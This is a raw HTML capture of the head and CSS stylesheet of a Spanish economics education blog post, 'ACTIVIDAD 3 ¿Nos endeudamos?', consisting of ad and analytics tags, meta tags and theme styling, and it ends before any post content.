

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html
body_size: 41523
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/8718332035475046289/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' property='og:url'/>
<meta content='ACTIVIDAD 3 ¿Nos endeudamos?' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGIQWujzGg1ZlRWrWICubp3W0PidYldAr_Vw8IQQRvR37XVagBOceyy1zFNK18QJaGoVz2TguLWRceCXYzoAnbjPrJCdvfLMY4VzLZvyAllFKRtg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
ACTIVIDAD 3 &#191;Nos endeudamos? - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ACTIVIDAD 3 ¿Nos endeudamos?' property='og:title'/>
<meta content='https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='ACTIVIDAD 3 ¿Nos endeudamos?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg' name='twitter:image'/>
<meta content='ACTIVIDAD 3 ¿Nos endeudamos?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
